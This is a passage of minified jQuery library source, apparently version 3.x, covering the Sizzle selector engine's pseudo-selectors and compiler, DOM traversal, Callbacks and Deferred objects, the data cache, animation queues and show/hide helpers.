                                n = a(t.replace(H, "$1"));
                            return n[b] ? ct(function(t, e, i, o) {
                                for (var r, s = n(t, null, o, []), a = t.length; a--;)(r = s[a]) && (t[a] = !(e[a] = r))
                            }) : function(t, o, r) {
                                return e[0] = t, n(e, null, r, i), e[0] = null, !i.pop()
                            }
                        }),
                        has: ct(function(t) {
                            return function(e) {
                                return 0 < at(t, e).length
                            }
                        }),
                        contains: ct(function(t) {
                            return t = t.replace(et, it),
                                function(e) {
                                    return -1 < (e.textContent || o(e)).indexOf(t)
                                }
                        }),
                        lang: ct(function(t) {
                            return X.test(t || "") || at.error("unsupported lang: " + t), t = t.replace(et, it).toLowerCase(),
                                function(e) {
                                    var i;
                                    do {
                                        if (i = g ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (i = i.toLowerCase()) === t || 0 === i.indexOf(t + "-")
                                    } while ((e = e.parentNode) && 1 === e.nodeType);
                                    return !1
                                }
                        }),
                        target: function(e) {
                            var i = t.location && t.location.hash;
                            return i && i.slice(1) === e.id
                        },
                        root: function(t) {
                            return t === p
                        },
                        focus: function(t) {
                            return t === f.activeElement && (!f.hasFocus || f.hasFocus()) && !!(t.type || t.href || ~t.tabIndex)
                        },
                        enabled: gt(!1),
                        disabled: gt(!0),
                        checked: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && !!t.checked || "option" === e && !!t.selected
                        },
                        selected: function(t) {
                            return t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
                        },
                        empty: function(t) {
                            for (t = t.firstChild; t; t = t.nextSibling)
                                if (t.nodeType < 6) return !1;
                            return !0
                        },
                        parent: function(t) {
                            return !n.pseudos.empty(t)
                        },
                        header: function(t) {
                            return J.test(t.nodeName)
                        },
                        input: function(t) {
                            return Y.test(t.nodeName)
                        },
                        button: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && "button" === t.type || "button" === e
                        },
                        text: function(t) {
                            var e;
                            return "input" === t.nodeName.toLowerCase() && "text" === t.type && (null == (e = t.getAttribute("type")) || "text" === e.toLowerCase())
                        },
                        first: mt(function() {
                            return [0]
                        }),
                        last: mt(function(t, e) {
                            return [e - 1]
                        }),
                        eq: mt(function(t, e, i) {
                            return [i < 0 ? i + e : i]
                        }),
                        even: mt(function(t, e) {
                            for (var i = 0; i < e; i += 2) t.push(i);
                            return t
                        }),
                        odd: mt(function(t, e) {
                            for (var i = 1; i < e; i += 2) t.push(i);
                            return t
                        }),
                        lt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : e < i ? e : i; 0 <= --n;) t.push(n);
                            return t
                        }),
                        gt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : i; ++n < e;) t.push(n);
                            return t
                        })
                    }
                }).pseudos.nth = n.pseudos.eq, {
                    radio: !0,
                    checkbox: !0,
                    file: !0,
                    password: !0,
                    image: !0
                }) n.pseudos[e] = ft(e);
            for (e in {
                    submit: !0,
                    reset: !0
                }) n.pseudos[e] = pt(e);

            function _t() {}

            function yt(t) {
                for (var e = 0, i = t.length, n = ""; e < i; e++) n += t[e].value;
                return n
            }

            function bt(t, e, i) {
                var n = e.dir,
                    o = e.next,
                    r = o || n,
                    s = i && "parentNode" === r,
                    a = C++;
                return e.first ? function(e, i, o) {
                    for (; e = e[n];)
                        if (1 === e.nodeType || s) return t(e, i, o);
                    return !1
                } : function(e, i, l) {
                    var c, u, d, h = [x, a];
                    if (l) {
                        for (; e = e[n];)
                            if ((1 === e.nodeType || s) && t(e, i, l)) return !0
                    } else
                        for (; e = e[n];)
                            if (1 === e.nodeType || s)
                                if (u = (d = e[b] || (e[b] = {}))[e.uniqueID] || (d[e.uniqueID] = {}), o && o === e.nodeName.toLowerCase()) e = e[n] || e;
                                else {
                                    if ((c = u[r]) && c[0] === x && c[1] === a) return h[2] = c[2];
                                    if ((u[r] = h)[2] = t(e, i, l)) return !0
                                } return !1
                }
            }

            function wt(t) {
                return 1 < t.length ? function(e, i, n) {
                    for (var o = t.length; o--;)
                        if (!t[o](e, i, n)) return !1;
                    return !0
                } : t[0]
            }

            function xt(t, e, i, n, o) {
                for (var r, s = [], a = 0, l = t.length, c = null != e; a < l; a++)(r = t[a]) && (i && !i(r, n, o) || (s.push(r), c && e.push(a)));
                return s
            }

            function Ct(t, e, i, n, o, r) {
                return n && !n[b] && (n = Ct(n)), o && !o[b] && (o = Ct(o, r)), ct(function(r, s, a, l) {
                    var c, u, d, h = [],
                        f = [],
                        p = s.length,
                        g = r || function(t, e, i) {
                            for (var n = 0, o = e.length; n < o; n++) at(t, e[n], i);
                            return i
                        }(e || "*", a.nodeType ? [a] : a, []),
                        m = !t || !r && e ? g : xt(g, h, t, a, l),
                        v = i ? o || (r ? t : p || n) ? [] : s : m;
                    if (i && i(m, v, a, l), n)
                        for (c = xt(v, f), n(c, [], a, l), u = c.length; u--;)(d = c[u]) && (v[f[u]] = !(m[f[u]] = d));
                    if (r) {
                        if (o || t) {
                            if (o) {
                                for (c = [], u = v.length; u--;)(d = v[u]) && c.push(m[u] = d);
                                o(null, v = [], c, l)
                            }
                            for (u = v.length; u--;)(d = v[u]) && -1 < (c = o ? z(r, d) : h[u]) && (r[c] = !(s[c] = d))
                        }
                    } else v = xt(v === s ? v.splice(p, v.length) : v), o ? o(null, s, v, l) : O.apply(s, v)
                })
            }

            function Et(t) {
                for (var e, i, o, r = t.length, s = n.relative[t[0].type], a = s || n.relative[" "], l = s ? 1 : 0, u = bt(function(t) {
                        return t === e
                    }, a, !0), d = bt(function(t) {
                        return -1 < z(e, t)
                    }, a, !0), h = [function(t, i, n) {
                        var o = !s && (n || i !== c) || ((e = i).nodeType ? u(t, i, n) : d(t, i, n));
                        return e = null, o
                    }]; l < r; l++)
                    if (i = n.relative[t[l].type]) h = [bt(wt(h), i)];
                    else {
                        if ((i = n.filter[t[l].type].apply(null, t[l].matches))[b]) {
                            for (o = ++l; o < r && !n.relative[t[o].type]; o++);
                            return Ct(1 < l && wt(h), 1 < l && yt(t.slice(0, l - 1).concat({
                                value: " " === t[l - 2].type ? "*" : ""
                            })).replace(H, "$1"), i, l < o && Et(t.slice(l, o)), o < r && Et(t = t.slice(o)), o < r && yt(t))
                        }
                        h.push(i)
                    } return wt(h)
            }
            return _t.prototype = n.filters = n.pseudos, n.setFilters = new _t, s = at.tokenize = function(t, e) {
                var i, o, r, s, a, l, c, u = S[t + " "];
                if (u) return e ? 0 : u.slice(0);
                for (a = t, l = [], c = n.preFilter; a;) {
                    for (s in i && !(o = W.exec(a)) || (o && (a = a.slice(o[0].length) || a), l.push(r = [])), i = !1, (o = B.exec(a)) && (i = o.shift(), r.push({
                            value: i,
                            type: o[0].replace(H, " ")
                        }), a = a.slice(i.length)), n.filter) !(o = V[s].exec(a)) || c[s] && !(o = c[s](o)) || (i = o.shift(), r.push({
                        value: i,
                        type: s,
                        matches: o
                    }), a = a.slice(i.length));
                    if (!i) break
                }
                return e ? a.length : a ? at.error(t) : S(t, l).slice(0)
            }, a = at.compile = function(t, e) {
                var i, o, r, a, l, u, d = [],
                    p = [],
                    m = T[t + " "];
                if (!m) {
                    for (e || (e = s(t)), i = e.length; i--;)(m = Et(e[i]))[b] ? d.push(m) : p.push(m);
                    (m = T(t, (o = p, a = 0 < (r = d).length, l = 0 < o.length, u = function(t, e, i, s, u) {
                        var d, p, m, v = 0,
                            _ = "0",
                            y = t && [],
                            b = [],
                            w = c,
                            C = t || l && n.find.TAG("*", u),
                            E = x += null == w ? 1 : Math.random() || .1,
                            S = C.length;
                        for (u && (c = e === f || e || u); _ !== S && null != (d = C[_]); _++) {
                            if (l && d) {
                                for (p = 0, e || d.ownerDocument === f || (h(d), i = !g); m = o[p++];)
                                    if (m(d, e || f, i)) {
                                        s.push(d);
                                        break
                                    } u && (x = E)
                            }
                            a && ((d = !m && d) && v--, t && y.push(d))
                        }
                        if (v += _, a && _ !== v) {
                            for (p = 0; m = r[p++];) m(y, b, e, i);
                            if (t) {
                                if (0 < v)
                                    for (; _--;) y[_] || b[_] || (b[_] = P.call(s));
                                b = xt(b)
                            }
                            O.apply(s, b), u && !t && 0 < b.length && 1 < v + r.length && at.uniqueSort(s)
                        }
                        return u && (x = E, c = w), y
                    }, a ? ct(u) : u))).selector = t
                }
                return m
            }, l = at.select = function(t, e, i, o) {
                var r, l, c, u, d, h = "function" == typeof t && t,
                    f = !o && s(t = h.selector || t);
                if (i = i || [], 1 === f.length) {
                    if (2 < (l = f[0] = f[0].slice(0)).length && "ID" === (c = l[0]).type && 9 === e.nodeType && g && n.relative[l[1].type]) {
                        if (!(e = (n.find.ID(c.matches[0].replace(et, it), e) || [])[0])) return i;
                        h && (e = e.parentNode), t = t.slice(l.shift().value.length)
                    }
                    for (r = V.needsContext.test(t) ? 0 : l.length; r-- && (c = l[r], !n.relative[u = c.type]);)
                        if ((d = n.find[u]) && (o = d(c.matches[0].replace(et, it), tt.test(l[0].type) && vt(e.parentNode) || e))) {
                            if (l.splice(r, 1), !(t = o.length && yt(l))) return O.apply(i, o), i;
                            break
                        }
                }
                return (h || a(t, f))(o, e, !g, i, !e || tt.test(t) && vt(e.parentNode) || e), i
            }, i.sortStable = b.split("").sort(k).join("") === b, i.detectDuplicates = !!d, h(), i.sortDetached = ut(function(t) {
                return 1 & t.compareDocumentPosition(f.createElement("fieldset"))
            }), ut(function(t) {
                return t.innerHTML = "<a href='#'></a>", "#" === t.firstChild.getAttribute("href")
            }) || dt("type|href|height|width", function(t, e, i) {
                if (!i) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2)
            }), i.attributes && ut(function(t) {
                return t.innerHTML = "<input/>", t.firstChild.setAttribute("value", ""), "" === t.firstChild.getAttribute("value")
            }) || dt("value", function(t, e, i) {
                if (!i && "input" === t.nodeName.toLowerCase()) return t.defaultValue
            }), ut(function(t) {
                return null == t.getAttribute("disabled")
            }) || dt(j, function(t, e, i) {
                var n;
                if (!i) return !0 === t[e] ? e.toLowerCase() : (n = t.getAttributeNode(e)) && n.specified ? n.value : null
            }), at
        }(t);
        w.find = E, w.expr = E.selectors, w.expr[":"] = w.expr.pseudos, w.uniqueSort = w.unique = E.uniqueSort, w.text = E.getText, w.isXMLDoc = E.isXML, w.contains = E.contains, w.escapeSelector = E.escape;
        var S = function(t, e, i) {
                for (var n = [], o = void 0 !== i;
                    (t = t[e]) && 9 !== t.nodeType;)
                    if (1 === t.nodeType) {
                        if (o && w(t).is(i)) break;
                        n.push(t)
                    } return n
            },
            T = function(t, e) {
                for (var i = []; t; t = t.nextSibling) 1 === t.nodeType && t !== e && i.push(t);
                return i
            },
            $ = w.expr.match.needsContext;

        function k(t, e) {
            return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase()
        }
        var A = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

        function D(t, e, i) {
            return g(e) ? w.grep(t, function(t, n) {
                return !!e.call(t, n, t) !== i
            }) : e.nodeType ? w.grep(t, function(t) {
                return t === e !== i
            }) : "string" != typeof e ? w.grep(t, function(t) {
                return -1 < l.call(e, t) !== i
            }) : w.filter(e, t, i)
        }
        w.filter = function(t, e, i) {
            var n = e[0];
            return i && (t = ":not(" + t + ")"), 1 === e.length && 1 === n.nodeType ? w.find.matchesSelector(n, t) ? [n] : [] : w.find.matches(t, w.grep(e, function(t) {
                return 1 === t.nodeType
            }))
        }, w.fn.extend({
            find: function(t) {
                var e, i, n = this.length,
                    o = this;
                if ("string" != typeof t) return this.pushStack(w(t).filter(function() {
                    for (e = 0; e < n; e++)
                        if (w.contains(o[e], this)) return !0
                }));
                for (i = this.pushStack([]), e = 0; e < n; e++) w.find(t, o[e], i);
                return 1 < n ? w.uniqueSort(i) : i
            },
            filter: function(t) {
                return this.pushStack(D(this, t || [], !1))
            },
            not: function(t) {
                return this.pushStack(D(this, t || [], !0))
            },
            is: function(t) {
                return !!D(this, "string" == typeof t && $.test(t) ? w(t) : t || [], !1).length
            }
        });
        var P, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
        (w.fn.init = function(t, e, i) {
            var o, r;
            if (!t) return this;
            if (i = i || P, "string" == typeof t) {
                if (!(o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : L.exec(t)) || !o[1] && e) return !e || e.jquery ? (e || i).find(t) : this.constructor(e).find(t);
                if (o[1]) {
                    if (e = e instanceof w ? e[0] : e, w.merge(this, w.parseHTML(o[1], e && e.nodeType ? e.ownerDocument || e : n, !0)), A.test(o[1]) && w.isPlainObject(e))
                        for (o in e) g(this[o]) ? this[o](e[o]) : this.attr(o, e[o]);
                    return this
                }
                return (r = n.getElementById(o[2])) && (this[0] = r, this.length = 1), this
            }
            return t.nodeType ? (this[0] = t, this.length = 1, this) : g(t) ? void 0 !== i.ready ? i.ready(t) : t(w) : w.makeArray(t, this)
        }).prototype = w.fn, P = w(n);
        var O = /^(?:parents|prev(?:Until|All))/,
            I = {
                children: !0,
                contents: !0,
                next: !0,
                prev: !0
            };

        function z(t, e) {
            for (;
                (t = t[e]) && 1 !== t.nodeType;);
            return t
        }
        w.fn.extend({
            has: function(t) {
                var e = w(t, this),
                    i = e.length;
                return this.filter(function() {
                    for (var t = 0; t < i; t++)
                        if (w.contains(this, e[t])) return !0
                })
            },
            closest: function(t, e) {
                var i, n = 0,
                    o = this.length,
                    r = [],
                    s = "string" != typeof t && w(t);
                if (!$.test(t))
                    for (; n < o; n++)
                        for (i = this[n]; i && i !== e; i = i.parentNode)
                            if (i.nodeType < 11 && (s ? -1 < s.index(i) : 1 === i.nodeType && w.find.matchesSelector(i, t))) {
                                r.push(i);
                                break
                            } return this.pushStack(1 < r.length ? w.uniqueSort(r) : r)
            },
            index: function(t) {
                return t ? "string" == typeof t ? l.call(w(t), this[0]) : l.call(this, t.jquery ? t[0] : t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
            },
            add: function(t, e) {
                return this.pushStack(w.uniqueSort(w.merge(this.get(), w(t, e))))
            },
            addBack: function(t) {
                return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
            }
        }), w.each({
            parent: function(t) {
                var e = t.parentNode;
                return e && 11 !== e.nodeType ? e : null
            },
            parents: function(t) {
                return S(t, "parentNode")
            },
            parentsUntil: function(t, e, i) {
                return S(t, "parentNode", i)
            },
            next: function(t) {
                return z(t, "nextSibling")
            },
            prev: function(t) {
                return z(t, "previousSibling")
            },
            nextAll: function(t) {
                return S(t, "nextSibling")
            },
            prevAll: function(t) {
                return S(t, "previousSibling")
            },
            nextUntil: function(t, e, i) {
                return S(t, "nextSibling", i)
            },
            prevUntil: function(t, e, i) {
                return S(t, "previousSibling", i)
            },
            siblings: function(t) {
                return T((t.parentNode || {}).firstChild, t)
            },
            children: function(t) {
                return T(t.firstChild)
            },
            contents: function(t) {
                return void 0 !== t.contentDocument ? t.contentDocument : (k(t, "template") && (t = t.content || t), w.merge([], t.childNodes))
            }
        }, function(t, e) {
            w.fn[t] = function(i, n) {
                var o = w.map(this, e, i);
                return "Until" !== t.slice(-5) && (n = i), n && "string" == typeof n && (o = w.filter(n, o)), 1 < this.length && (I[t] || w.uniqueSort(o), O.test(t) && o.reverse()), this.pushStack(o)
            }
        });
        var j = /[^\x20\t\r\n\f]+/g;

        function N(t) {
            return t
        }

        function M(t) {
            throw t
        }

        function q(t, e, i, n) {
            var o;
            try {
                t && g(o = t.promise) ? o.call(t).done(e).fail(i) : t && g(o = t.then) ? o.call(t, e, i) : e.apply(void 0, [t].slice(n))
            } catch (t) {
                i.apply(void 0, [t])
            }
        }
        w.Callbacks = function(t) {
            var e, i;
            t = "string" == typeof t ? (e = t, i = {}, w.each(e.match(j) || [], function(t, e) {
                i[e] = !0
            }), i) : w.extend({}, t);
            var n, o, r, s, a = [],
                l = [],
                c = -1,
                u = function() {
                    for (s = s || t.once, r = n = !0; l.length; c = -1)
                        for (o = l.shift(); ++c < a.length;) !1 === a[c].apply(o[0], o[1]) && t.stopOnFalse && (c = a.length, o = !1);
                    t.memory || (o = !1), n = !1, s && (a = o ? [] : "")
                },
                d = {
                    add: function() {
                        return a && (o && !n && (c = a.length - 1, l.push(o)), function e(i) {
                            w.each(i, function(i, n) {
                                g(n) ? t.unique && d.has(n) || a.push(n) : n && n.length && "string" !== y(n) && e(n)
                            })
                        }(arguments), o && !n && u()), this
                    },
                    remove: function() {
                        return w.each(arguments, function(t, e) {
                            for (var i; - 1 < (i = w.inArray(e, a, i));) a.splice(i, 1), i <= c && c--
                        }), this
                    },
                    has: function(t) {
                        return t ? -1 < w.inArray(t, a) : 0 < a.length
                    },
                    empty: function() {
                        return a && (a = []), this
                    },
                    disable: function() {
                        return s = l = [], a = o = "", this
                    },
                    disabled: function() {
                        return !a
                    },
                    lock: function() {
                        return s = l = [], o || n || (a = o = ""), this
                    },
                    locked: function() {
                        return !!s
                    },
                    fireWith: function(t, e) {
                        return s || (e = [t, (e = e || []).slice ? e.slice() : e], l.push(e), n || u()), this
                    },
                    fire: function() {
                        return d.fireWith(this, arguments), this
                    },
                    fired: function() {
                        return !!r
                    }
                };
            return d
        }, w.extend({
            Deferred: function(e) {
                var i = [
                        ["notify", "progress", w.Callbacks("memory"), w.Callbacks("memory"), 2],
                        ["resolve", "done", w.Callbacks("once memory"), w.Callbacks("once memory"), 0, "resolved"],
                        ["reject", "fail", w.Callbacks("once memory"), w.Callbacks("once memory"), 1, "rejected"]
                    ],
                    n = "pending",
                    o = {
                        state: function() {
                            return n
                        },
                        always: function() {
                            return r.done(arguments).fail(arguments), this
                        },
                        catch: function(t) {
                            return o.then(null, t)
                        },
                        pipe: function() {
                            var t = arguments;
                            return w.Deferred(function(e) {
                                w.each(i, function(i, n) {
                                    var o = g(t[n[4]]) && t[n[4]];
                                    r[n[1]](function() {
                                        var t = o && o.apply(this, arguments);
                                        t && g(t.promise) ? t.promise().progress(e.notify).done(e.resolve).fail(e.reject) : e[n[0] + "With"](this, o ? [t] : arguments)
                                    })
                                }), t = null
                            }).promise()
                        },
                        then: function(e, n, o) {
                            var r = 0;

                            function s(e, i, n, o) {
                                return function() {
                                    var a = this,
                                        l = arguments,
                                        c = function() {
                                            var t, c;
                                            if (!(e < r)) {
                                                if ((t = n.apply(a, l)) === i.promise()) throw new TypeError("Thenable self-resolution");
                                                c = t && ("object" == typeof t || "function" == typeof t) && t.then, g(c) ? o ? c.call(t, s(r, i, N, o), s(r, i, M, o)) : (r++, c.call(t, s(r, i, N, o), s(r, i, M, o), s(r, i, N, i.notifyWith))) : (n !== N && (a = void 0, l = [t]), (o || i.resolveWith)(a, l))
                                            }
                                        },
                                        u = o ? c : function() {
                                            try {
                                                c()
                                            } catch (t) {
                                                w.Deferred.exceptionHook && w.Deferred.exceptionHook(t, u.stackTrace), r <= e + 1 && (n !== M && (a = void 0, l = [t]), i.rejectWith(a, l))
                                            }
                                        };
                                    e ? u() : (w.Deferred.getStackHook && (u.stackTrace = w.Deferred.getStackHook()), t.setTimeout(u))
                                }
                            }
                            return w.Deferred(function(t) {
                                i[0][3].add(s(0, t, g(o) ? o : N, t.notifyWith)), i[1][3].add(s(0, t, g(e) ? e : N)), i[2][3].add(s(0, t, g(n) ? n : M))
                            }).promise()
                        },
                        promise: function(t) {
                            return null != t ? w.extend(t, o) : o
                        }
                    },
                    r = {};
                return w.each(i, function(t, e) {
                    var s = e[2],
                        a = e[5];
                    o[e[1]] = s.add, a && s.add(function() {
                        n = a
                    }, i[3 - t][2].disable, i[3 - t][3].disable, i[0][2].lock, i[0][3].lock), s.add(e[3].fire), r[e[0]] = function() {
                        return r[e[0] + "With"](this === r ? void 0 : this, arguments), this
                    }, r[e[0] + "With"] = s.fireWith
                }), o.promise(r), e && e.call(r, r), r
            },
            when: function(t) {
                var e = arguments.length,
                    i = e,
                    n = Array(i),
                    o = r.call(arguments),
                    s = w.Deferred(),
                    a = function(t) {
                        return function(i) {
                            n[t] = this, o[t] = 1 < arguments.length ? r.call(arguments) : i, --e || s.resolveWith(n, o)
                        }
                    };
                if (e <= 1 && (q(t, s.done(a(i)).resolve, s.reject, !e), "pending" === s.state() || g(o[i] && o[i].then))) return s.then();
                for (; i--;) q(o[i], a(i), s.reject);
                return s.promise()
            }
        });
        var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        w.Deferred.exceptionHook = function(e, i) {
            t.console && t.console.warn && e && F.test(e.name) && t.console.warn("jQuery.Deferred exception: " + e.message, e.stack, i)
        }, w.readyException = function(e) {
            t.setTimeout(function() {
                throw e
            })
        };
        var R = w.Deferred();

        function H() {
            n.removeEventListener("DOMContentLoaded", H), t.removeEventListener("load", H), w.ready()
        }
        w.fn.ready = function(t) {
            return R.then(t).catch(function(t) {
                w.readyException(t)
            }), this
        }, w.extend({
            isReady: !1,
            readyWait: 1,
            ready: function(t) {
                (!0 === t ? --w.readyWait : w.isReady) || (w.isReady = !0) !== t && 0 < --w.readyWait || R.resolveWith(n, [w])
            }
        }), w.ready.then = R.then, "complete" === n.readyState || "loading" !== n.readyState && !n.documentElement.doScroll ? t.setTimeout(w.ready) : (n.addEventListener("DOMContentLoaded", H), t.addEventListener("load", H));
        var W = function(t, e, i, n, o, r, s) {
                var a = 0,
                    l = t.length,
                    c = null == i;
                if ("object" === y(i))
                    for (a in o = !0, i) W(t, e, a, i[a], !0, r, s);
                else if (void 0 !== n && (o = !0, g(n) || (s = !0), c && (s ? (e.call(t, n), e = null) : (c = e, e = function(t, e, i) {
                        return c.call(w(t), i)
                    })), e))
                    for (; a < l; a++) e(t[a], i, s ? n : n.call(t[a], a, e(t[a], i)));
                return o ? t : c ? e.call(t) : l ? e(t[0], i) : r
            },
            B = /^-ms-/,
            U = /-([a-z])/g;

        function G(t, e) {
            return e.toUpperCase()
        }

        function X(t) {
            return t.replace(B, "ms-").replace(U, G)
        }
        var V = function(t) {
            return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType
        };

        function Q() {
            this.expando = w.expando + Q.uid++
        }
        Q.uid = 1, Q.prototype = {
            cache: function(t) {
                var e = t[this.expando];
                return e || (e = {}, V(t) && (t.nodeType ? t[this.expando] = e : Object.defineProperty(t, this.expando, {
                    value: e,
                    configurable: !0
                }))), e
            },
            set: function(t, e, i) {
                var n, o = this.cache(t);
                if ("string" == typeof e) o[X(e)] = i;
                else
                    for (n in e) o[X(n)] = e[n];
                return o
            },
            get: function(t, e) {
                return void 0 === e ? this.cache(t) : t[this.expando] && t[this.expando][X(e)]
            },
            access: function(t, e, i) {
                return void 0 === e || e && "string" == typeof e && void 0 === i ? this.get(t, e) : (this.set(t, e, i), void 0 !== i ? i : e)
            },
            remove: function(t, e) {
                var i, n = t[this.expando];
                if (void 0 !== n) {
                    if (void 0 !== e) {
                        i = (e = Array.isArray(e) ? e.map(X) : (e = X(e)) in n ? [e] : e.match(j) || []).length;
                        for (; i--;) delete n[e[i]]
                    }(void 0 === e || w.isEmptyObject(n)) && (t.nodeType ? t[this.expando] = void 0 : delete t[this.expando])
                }
            },
            hasData: function(t) {
                var e = t[this.expando];
                return void 0 !== e && !w.isEmptyObject(e)
            }
        };
        var Y = new Q,
            J = new Q,
            K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
            Z = /[A-Z]/g;

        function tt(t, e, i) {
            var n, o;
            if (void 0 === i && 1 === t.nodeType)
                if (n = "data-" + e.replace(Z, "-$&").toLowerCase(), "string" == typeof(i = t.getAttribute(n))) {
                    try {
                        i = "true" === (o = i) || "false" !== o && ("null" === o ? null : o === +o + "" ? +o : K.test(o) ? JSON.parse(o) : o)
                    } catch (t) {}
                    J.set(t, e, i)
                } else i = void 0;
            return i
        }
        w.extend({
            hasData: function(t) {
                return J.hasData(t) || Y.hasData(t)
            },
            data: function(t, e, i) {
                return J.access(t, e, i)
            },
            removeData: function(t, e) {
                J.remove(t, e)
            },
            _data: function(t, e, i) {
                return Y.access(t, e, i)
            },
            _removeData: function(t, e) {
                Y.remove(t, e)
            }
        }), w.fn.extend({
            data: function(t, e) {
                var i, n, o, r = this[0],
                    s = r && r.attributes;
                if (void 0 === t) {
                    if (this.length && (o = J.get(r), 1 === r.nodeType && !Y.get(r, "hasDataAttrs"))) {
                        for (i = s.length; i--;) s[i] && 0 === (n = s[i].name).indexOf("data-") && (n = X(n.slice(5)), tt(r, n, o[n]));
                        Y.set(r, "hasDataAttrs", !0)
                    }
                    return o
                }
                return "object" == typeof t ? this.each(function() {
                    J.set(this, t)
                }) : W(this, function(e) {
                    var i;
                    if (r && void 0 === e) return void 0 !== (i = J.get(r, t)) ? i : void 0 !== (i = tt(r, t)) ? i : void 0;
                    this.each(function() {
                        J.set(this, t, e)
                    })
                }, null, e, 1 < arguments.length, null, !0)
            },
            removeData: function(t) {
                return this.each(function() {
                    J.remove(this, t)
                })
            }
        }), w.extend({
            queue: function(t, e, i) {
                var n;
                if (t) return e = (e || "fx") + "queue", n = Y.get(t, e), i && (!n || Array.isArray(i) ? n = Y.access(t, e, w.makeArray(i)) : n.push(i)), n || []
            },
            dequeue: function(t, e) {
                e = e || "fx";
                var i = w.queue(t, e),
                    n = i.length,
                    o = i.shift(),
                    r = w._queueHooks(t, e);
                "inprogress" === o && (o = i.shift(), n--), o && ("fx" === e && i.unshift("inprogress"), delete r.stop, o.call(t, function() {
                    w.dequeue(t, e)
                }, r)), !n && r && r.empty.fire()
            },
            _queueHooks: function(t, e) {
                var i = e + "queueHooks";
                return Y.get(t, i) || Y.access(t, i, {
                    empty: w.Callbacks("once memory").add(function() {
                        Y.remove(t, [e + "queue", i])
                    })
                })
            }
        }), w.fn.extend({
            queue: function(t, e) {
                var i = 2;
                return "string" != typeof t && (e = t, t = "fx", i--), arguments.length < i ? w.queue(this[0], t) : void 0 === e ? this : this.each(function() {
                    var i = w.queue(this, t, e);
                    w._queueHooks(this, t), "fx" === t && "inprogress" !== i[0] && w.dequeue(this, t)
                })
            },
            dequeue: function(t) {
                return this.each(function() {
                    w.dequeue(this, t)
                })
            },
            clearQueue: function(t) {
                return this.queue(t || "fx", [])
            },
            promise: function(t, e) {
                var i, n = 1,
                    o = w.Deferred(),
                    r = this,
                    s = this.length,
                    a = function() {
                        --n || o.resolveWith(r, [r])
                    };
                for ("string" != typeof t && (e = t, t = void 0), t = t || "fx"; s--;)(i = Y.get(r[s], t + "queueHooks")) && i.empty && (n++, i.empty.add(a));
                return a(), o.promise(e)
            }
        });
        var et = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
            it = new RegExp("^(?:([+-])=|)(" + et + ")([a-z%]*)$", "i"),
            nt = ["Top", "Right", "Bottom", "Left"],
            ot = n.documentElement,
            rt = function(t) {
                return w.contains(t.ownerDocument, t)
            },
            st = {
                composed: !0
            };
        ot.getRootNode && (rt = function(t) {
            return w.contains(t.ownerDocument, t) || t.getRootNode(st) === t.ownerDocument
        });
        var at = function(t, e) {
                return "none" === (t = e || t).style.display || "" === t.style.display && rt(t) && "none" === w.css(t, "display")
            },
            lt = function(t, e, i, n) {
                var o, r, s = {};
                for (r in e) s[r] = t.style[r], t.style[r] = e[r];
                for (r in o = i.apply(t, n || []), e) t.style[r] = s[r];
                return o
            };

        function ct(t, e, i, n) {
            var o, r, s = 20,
                a = n ? function() {
                    return n.cur()
                } : function() {
                    return w.css(t, e, "")
                },
                l = a(),
                c = i && i[3] || (w.cssNumber[e] ? "" : "px"),
                u = t.nodeType && (w.cssNumber[e] || "px" !== c && +l) && it.exec(w.css(t, e));
            if (u && u[3] !== c) {
                for (l /= 2, c = c || u[3], u = +l || 1; s--;) w.style(t, e, u + c), (1 - r) * (1 - (r = a() / l || .5)) <= 0 && (s = 0), u /= r;
                u *= 2, w.style(t, e, u + c), i = i || []
            }
            return i && (u = +u || +l || 0, o = i[1] ? u + (i[1] + 1) * i[2] : +i[2], n && (n.unit = c, n.start = u, n.end = o)), o
        }
        var ut = {};

        function dt(t, e) {
            for (var i, n, o, r, s, a, l, c = [], u = 0, d = t.length; u < d; u++)(n = t[u]).style && (i = n.style.display, e ? ("none" === i && (c[u] = Y.get(n, "display") || null, c[u] || (n.style.display = "")), "" === n.style.display && at(n) && (c[u] = (l = s = r = void 0, s = (o = n).ownerDocument, a = o.nodeName, (l = ut[a]) || (r = s.body.appendChild(s.createElement(a)), l = w.css(r, "display"), r.parentNode.removeChild(r), "none" === l && (l = "block"), ut[a] = l)))) : "none" !== i && (c[u] = "none", Y.set(n, "display", i)));
            for (u = 0; u < d; u++) null != c[u] && (t[u].style.display = c[u]);
            return t
        }
        w.fn.extend({
            show: function() {
                return dt(this, !0)
            },
            hide: function() {
                return dt(this)
            },
            toggle: function(t) {
                return "boolean" == typeof t ? t ? this.show() : this.hide() : this.each(function() {
                    at(this) ? w(this).show() : w(this).hide()
                })
            }
        });
        var ht = /^(?:checkbox|radio)$/i,
            ft = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
            pt = /^$|^module$|\/(?:java|ecma)script/i,
            gt = {
                option: [1, "<select multiple='multiple'>", "</select>"],
                thead: [1, "<table>", "</table>"],
                col: [2, "<table><colgroup>", "</colgroup></table>"],
                tr: [2, "<table><tbody>", "</tbody></table>"],
                td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                _default: [0, "", ""]
            };

        function mt(t, e) {
            var i;
            return i = void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e || "*") : void 0 !== t.querySelectorAll ? t.querySelectorAll(e || "*") : [], void 0 === e || e && k(t, e) ? w.merge([t], i) : i
        }

        function vt(t, e) {
            for (var i = 0, n = t.length; i < n; i++) Y.set(t[i], "globalEval", !e || Y.get(e[i], "globalEval"))
        }
